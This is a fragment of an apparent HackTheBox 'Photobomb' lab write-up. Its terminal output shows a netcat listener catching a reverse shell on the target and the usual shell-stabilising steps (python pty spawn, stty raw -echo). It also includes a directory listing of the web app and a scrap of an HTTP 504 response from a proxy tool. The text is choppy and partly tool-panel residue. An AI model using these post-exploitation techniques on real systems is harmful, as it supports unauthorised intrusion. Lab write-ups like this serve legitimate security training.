 /home/wizard/photobomb
$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
wizard@photobomb:~/photobomb$ ^Z
[1]+  Stopped                 nc -lnvp 8888
┌─[10.10.14.137]─[null@parrot]─[/mnt/hgfs/CTFs/HackTheBox/Machines/Photobomb_COMPLETED]
└──╼ $stty raw -echo && fg
nc -lnvp 8888
export TERM=xterm
wizard@photobomb:~/photobomb$
wizard@photobomb:~/photobomb$ ls
log  photobomb.sh  public  resized_images  server.rb  source_images
wizard@photobomb:~/photobomb$
Content-Length: 176
6 Connection: close
<html>
<title>
504 Gateway Time-out
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Request body parameters 3
Request cookies 0
Request headers 14
Response headers 5